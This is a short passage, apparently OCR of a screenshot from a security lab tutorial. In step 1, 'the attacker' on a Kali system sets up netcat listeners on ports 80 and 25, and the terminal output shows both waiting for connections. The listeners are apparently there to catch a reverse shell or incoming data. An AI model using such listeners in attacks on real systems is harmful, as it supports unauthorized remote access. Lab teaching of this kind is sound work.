 1. The attacker runs the following commands in two separate windows on the attacker's system
(kali, IP = 10.0.2.4)
# nc -l -n -v -p 80
# nc -l -n -v -p 25
root@kali: /home
File Edit View Search Terminal Help
root@kali:/home# nc -l -n -v -p 80
listening on [any] 80 ...
root@kali: /home
File Edit View Search Terminal Help
root@kali:/home# nc -l -n -v -p 25
listening on [any] 25 ...